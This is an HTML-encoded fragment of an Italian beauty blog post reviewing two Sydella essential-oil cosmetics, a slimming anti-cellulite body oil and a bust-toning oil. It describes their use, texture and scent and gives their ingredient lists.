class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg26jG4Q8lUp_0dBJI56nFjaKq98HfYcEmvDL_E_6N-P_d_PouINY-aXfiM0SO330AGkIgjcvLWQYxgVpX7VmQSp29OVkzwxPGIkNjNac2onkqv2XCrYrrv3907LovRk18VftrfWV5CNH4\/s1600\/002.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg26jG4Q8lUp_0dBJI56nFjaKq98HfYcEmvDL_E_6N-P_d_PouINY-aXfiM0SO330AGkIgjcvLWQYxgVpX7VmQSp29OVkzwxPGIkNjNac2onkqv2XCrYrrv3907LovRk18VftrfWV5CNH4\/s400\/002.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003ELa formulazione cosmetica Sydella si basa sull’utilizzo di tre grandi categorie di materie prime naturali:\u003C\/span\u003E\u003C\/div\u003E\n\u003Col style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eoli essenziali\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eidrolatti o acque floreali\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 11pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eoli vegetali.  \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 11pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EMa ora lasciate che vi presenti i nuovi prodotti Sydella che ho testato recentemente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 11pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGK0i-caI8L4nFz8iFq0bABjctOgbc7q4iDyP1n75XboPSpMV8XVGh-rpnQ4f8S_0bYZWxLxraw6lKmCzuJ9lrDBVC80PeDY13rCwBozVmhViEGoA8q_1Nxg1Cj4xJpil-u6AL04GGta4\/s1600\/012.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGK0i-caI8L4nFz8iFq0bABjctOgbc7q4iDyP1n75XboPSpMV8XVGh-rpnQ4f8S_0bYZWxLxraw6lKmCzuJ9lrDBVC80PeDY13rCwBozVmhViEGoA8q_1Nxg1Cj4xJpil-u6AL04GGta4\/s320\/012.JPG\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-weight: bold; line-height: 1.8; white-space: pre-wrap;\"\u003E\u003Cu\u003E\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/oli-e-gel-da-massaggio\/121-olio-per-la-linea.html\" rel=\"nofollow\" target=\"_blank\"\u003EOlio per la linea\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ESi tratta di un olio per il corpo perfetto per questo periodo. Ammettiamolo, l’estate si avvicina ormai a grandissimi passi ed è ora di correre ai ripari, se non avete già iniziato.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EQuindi per ritrovare la linea e assottigliare le  forme ho aggiunto al mio menage di bellezza questo olio, che è\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-weight: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E una miscela di oli essenziali di cedro e di limone, con l’aggiunta dell’olio di nocciolo d’albicocche\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-weight: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-weight: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ee di acqua floreale di cedro che aiuta gradualmente a ridurre le zone adipose. \u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBBQYj94IVsnaLItVclOAcwqr3ht7E4vsujUH_eqBRr1_m5dVzxWQi6cGOgNyYOXM98HjRNMPeziOWM1UY3PGmndlyZtuUpKk7kXEMP92nuE5Pi-YjJMiNWIVdOY55TvtQRifKYsXiRI\/s1600\/014.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBBQYj94IVsnaLItVclOAcwqr3ht7E4vsujUH_eqBRr1_m5dVzxWQi6cGOgNyYOXM98HjRNMPeziOWM1UY3PGmndlyZtuUpKk7kXEMP92nuE5Pi-YjJMiNWIVdOY55TvtQRifKYsXiRI\/s320\/014.JPG\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EVa applicato \u0026nbsp;regolarmente mattina e sera, preferibilmente dopo la doccia, perchè una pelle pulita è sempre più ricettiva ai principi attivi di qualunque cosmetico.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EL'olio di nocciolo d'albicocca ha proprietà tonificanti, idratanti, nutrienti e addolcenti. E’ ricco di Vitamina E e B ed è un'ottima base per miscelare gli oli essenziali dell'olio per la linea anti-cellulite.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EIl bello di quest’olio è che non solo riduce gli inestetismi della cellulite, drenando i liquidi in eccesso e aiutando a rimodellare la linea, ma rende la pelle bella, idratata e nutrita, lasciandola morbida e carezzevole al tatto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb44bpkyqNcDjuOHOQPHggH01wDBiLAQhcYPnlTf8pY9yswhy_GvD-KZnSYw4A_DoBTeQfHjL58Opek2YCyaoZo8ol7u3-sIO4prvWGq5xIMGM1LPWOZLVdYefea1cGy2OU4gO-J12y20\/s1600\/011.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb44bpkyqNcDjuOHOQPHggH01wDBiLAQhcYPnlTf8pY9yswhy_GvD-KZnSYw4A_DoBTeQfHjL58Opek2YCyaoZo8ol7u3-sIO4prvWGq5xIMGM1LPWOZLVdYefea1cGy2OU4gO-J12y20\/s320\/011.JPG\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENaturalmente è importante abbinare al trattamento un’\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ealimentazione adeguata\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, se necessario ipocalorica, ma comunque leggera e depurativa (frutta e verdura sono un toccasana per l’organismo), senza dimenticare di fare un po’ di \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Emovimento fisico\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E per aiutare l’organismo a smaltire le scorie, drenare i liquidi per ritrovare la linea.\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EIngredienti :\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EOlio di nocciolo d’albicocche\u0026nbsp;\u0026nbsp;prunus armenica, \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Cedro cedrus atlantica,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Cipresso cupressus sympervirens, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Niaouli melaleuca viridiflora, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Salvia sclarea salvia sclarea, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Eucalipto citrodora eucalyptus citriodora, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Limone \u0026nbsp;citrus lemon, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EOE Lemongrass cymbopogon citratus, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EEstratto di rosmarino \u0026nbsp;héliantus annus, rosmarinus officinalis\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EE’ un \u003Ci\u003E\u003Cb\u003Eprodotto 100% naturale \u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQfuHbiPsdXVx5ZlDniPVl7hZJy01e4ge3Hf1TXHBlKMVmmlwo_hiBcdKIk4M80AWW3Z_LF5M4khUjytmKpHTT1HtQzhMJz7-o2RCKDfysoUxp8TdqsAGAHJvLdjGAditq-sZd-i9WJbw\/s1600\/008.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQfuHbiPsdXVx5ZlDniPVl7hZJy01e4ge3Hf1TXHBlKMVmmlwo_hiBcdKIk4M80AWW3Z_LF5M4khUjytmKpHTT1HtQzhMJz7-o2RCKDfysoUxp8TdqsAGAHJvLdjGAditq-sZd-i9WJbw\/s320\/008.JPG\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/oli-e-gel-da-massaggio\/123-olio-per-il-busto.html\" target=\"_blank\"\u003EOlio per il busto\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EPer chi non l’avesse capito o si fosse perso i miei “deliri” negli ultimi mesi, sono stata a dieta per molto tempo e questo ha in parte influito sulla tonicità dei miei tessuti.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ENaturalmente le zone più delicate e più soggette a decadimenti vanno curate particolarmente con prodotti specifici che ne salvaguardino il tono.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEcco allora che è venuta in mio aiuto la formula idratante agli oli essenziali tonici, astringenti e rassodanti per il busto di quest’\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EOlio per il busto\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzv3UhyphenhyphenakDWZdiv09716JEMsfpEzebtVWWKUeRgLQcR1FYeaFASNVizbEOgTUugm3D9-6xcMf7brs2no_yCDXYHL81GIGFz3KlZFEn3AzzjigHgTk9ZLMacaYrd60Z2UZBYJKz78JCfM4\/s1600\/009.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzv3UhyphenhyphenakDWZdiv09716JEMsfpEzebtVWWKUeRgLQcR1FYeaFASNVizbEOgTUugm3D9-6xcMf7brs2no_yCDXYHL81GIGFz3KlZFEn3AzzjigHgTk9ZLMacaYrd60Z2UZBYJKz78JCfM4\/s320\/009.JPG\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa zona seno e decolletè è delicata e fragile e quest’\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eolio dolce contribuisce alla sua cura e bellezza, è una miscela di oli vegetali, tra cui l’olio di nocciolo di albicocca (che ha funzione tonificante, idratante, nutriente ed emolliente) e \u0026nbsp;di oli essenziali di legno\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edi Hô\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (astringente e tonico ), limone e geranio (che favoriscono la cicatrizzazione e la \u0026nbsp;circolazione) , rosmarino e salvia (effetto tonico e stimolante), ed eucalipto citrodoro (calmante).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2z7-FQwM0413dQtFNKqUEz5iXNT4rgyoMFlmp7acat6fOez2kOLcZKbq41z-s44FjmWdcjdPUs8AhGr1-qYp6-hOeNQmL49B2MXCmPxumAiC5LbQhVL7tbU-lIR6ScyWTs5nv2XmJ5LU\/s1600\/006.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2z7-FQwM0413dQtFNKqUEz5iXNT4rgyoMFlmp7acat6fOez2kOLcZKbq41z-s44FjmWdcjdPUs8AhGr1-qYp6-hOeNQmL49B2MXCmPxumAiC5LbQhVL7tbU-lIR6ScyWTs5nv2XmJ5LU\/s320\/006.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ESi applica sul busto (tutto, compreso il ventre, se serve) massaggiando con delicatezza, in particolare sulle smagliature (quelle non le ho, per fortuna) o sulle zone soggette a perdita di tono, rendendo la pelle sin sull’immediato liscia e morbida e, nel tempo con applicazione costante, più tonica e soda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EL’olio ha una consistenza che adoro, riesce ad essere nutriente ma leggera contemporaneamente perchè si assorbe facilmente con un leggero massaggio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2rUO48jjkRniEhiioa9bSAXZfD-b-b8D2wS-vQUNCQcR06SdEP349tkk478xMIgZ_5dKrhEcxRz4vhM-1fQm8f1JXICJ8BBmcmYMvvZtvkQWwCdli7E1JK0TD-oRjfoVdvE26HJnjqiw\/s1600\/007.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2rUO48jjkRniEhiioa9bSAXZfD-b-b8D2wS-vQUNCQcR06SdEP349tkk478xMIgZ_5dKrhEcxRz4vhM-1fQm8f1JXICJ8BBmcmYMvvZtvkQWwCdli7E1JK0TD-oRjfoVdvE26HJnjqiw\/s320\/007.JPG\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EHa un bel colore giallino e una fragranza deliziosamente agrumata, che permane a lungo sulla pelle, lasciandola piacevolmente profumata per ore.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ELa sensazione è molto piacevole perchè si assorbe bene e lascia la pelle morbida, vellutata e assolutamente non unta. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EIngredienti\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EOlio di nocciolo di albicocche prunus armenicia, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EMacerazione di margherita bellis perennis, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Limone citrus lemon, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Geranio pelargonium asperum, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Legno di Hô cinnamomum camphora CT linalol, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EOE Rosmarino rosmarinus officinalis, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Coriandolo \u0026nbsp;coriandum sativum, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Eucalipto citrodoro eucalyptus citriodora, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EEstratto di rosmarino \u0026nbsp;héliantus annus, rosmarinus officinalis\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 